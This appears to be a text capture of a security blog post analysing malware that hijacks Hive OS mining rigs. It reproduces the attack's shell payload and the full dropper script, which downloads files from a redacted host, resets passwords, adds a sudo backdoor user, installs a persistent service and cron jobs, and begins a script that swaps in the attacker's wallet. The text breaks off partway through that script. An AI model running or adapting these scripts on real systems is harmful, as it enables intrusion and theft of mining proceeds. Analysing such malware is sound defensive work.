 Sneaky Malware Reconfigures Hi
Farms - Hive OS
Notifications / Twitter
securehoney.net/blog/sneaky-malware-reconfigures-hive-os-wallet-for-profit.html
1
Parent Directory -
a.sh 2021-07-07 10:55 755
as.service 2021-07-05 09:08 127
dw 2021-07-07 10:52 751
rc.local 2021-07-05 09:08 38
wallet_etc.conf 2021-07-06 09:18 325
wallet_eth.conf 2021-07-05 09:08 321
Putkite directory contents
The attack's shell payload is:
hive-passwd check; apt install dos2unix -y; wget http://[ip redacted]/putkite/dw; dos2unix dw; chmod
The bash dropper script (filename dw) starts by changing the Hive OS password (again) to "ql4m1jkur4". It then adds a new
Unix user called "h5", adds that user to sudo (privileged group), then downloads the bash payload script (filename a.sh, SHA-
256: ba43bcb1edc42175ce9daebbcd69729fbaf54a0f4a6e491df47945be9d7eed81) and service files needed for the attack.
Finally, it installs a service called "as" which executus the bash payload script (filename a.sh) and creates a crontab to restart
the Hive OS miner every hour.
Contents of the bash dropper script (filename dw):
{
hive-passwd ql4m1jkur4
useradd h5; echo -e "p4ch4vr0\np4ch4vr0" | passwd h5; usermod -aG sudo h5
wget http://[ip redacted]/putkite/a.sh -O /usr/bin/a.sh
dos2unix /usr/bin/a.sh
chmod 777 /usr/bin/a.sh
wget http://[ip redacted]/putkite/as.service -O /lib/systemd/system/as.service
chmod 777 /lib/systemd/system/as.service
dos2unix /lib/systemd/system/as.service
wget http://[ip redacted]/putkite/rc.local -O /etc/rc.local
dos2unix /etc/rc.local
chmod 777 /etc/rc.local
service rc.local restart
service as restart
crontab -l | { cat; echo "29 * * * * /hive/bin/miner stop"; } | crontab -
crontab -l | { cat; echo "30 * * * * /hive/bin/miner start"; } | crontab -
} &> /dev/null
if [ $? -eq 0 ]; then
echo [+]
else
echo [-]
fi
The malicious service, named "as" (filename a.sh), starts by changing Hive OS's config to run a custom miner called
phoenixminer. The malware then overwrites the flight sheet (wallet.conf) with the attacker's ETH or ETC wallet (depending
on the existing setup). The malicious service repeats this action every 30 minutes -- so changing Hive OS's wallet config file
back won't stop the attack.
Contents of the bash payload script (filename a.sh):
loop=2
while [ $loop -le 10 ]
do
sed -i -e"s/^MINER=.*/MINER=phoenixminer/" /hive-config/rig.conf
sed -i -e"s/^MINER2=.*//" /hive-config/rig.conf